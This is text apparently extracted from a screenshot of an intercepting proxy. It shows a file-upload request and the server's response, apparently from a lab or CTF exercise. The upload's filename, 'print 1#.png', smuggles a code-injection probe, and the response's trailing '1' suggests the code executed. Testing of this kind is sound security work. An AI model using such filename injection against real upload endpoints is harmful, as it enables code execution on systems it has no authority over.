 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 18.216.190.57
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0)
Gecko/20100101 Firefox/62.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://18.216.190.57/
Content-Type: multipart/form-data;
boundary=---------------------------15929867112606
Content-Length: 14291
Cookie: hibext_instdsigdipv2=1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
-----------------------------15929867112606
Content-Disposition: form-data; name="fileToUpload";
filename="print 1#.png"
Content-Type: image/png
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 08 Oct 2018 17:21:09 GMT
Server: Apache
Vary: Accept-Encoding
Content-Length: 172
Connection: close
Content-Type: text/html; charset=UTF-8
File is an image - image/jpeg<br>The file: print 1#.png has
been uploaded.<br>File: print 1#.png<br>Size:
13996<br>Type: image/png<br><br><br><br>print
1#.png<br><br><br>1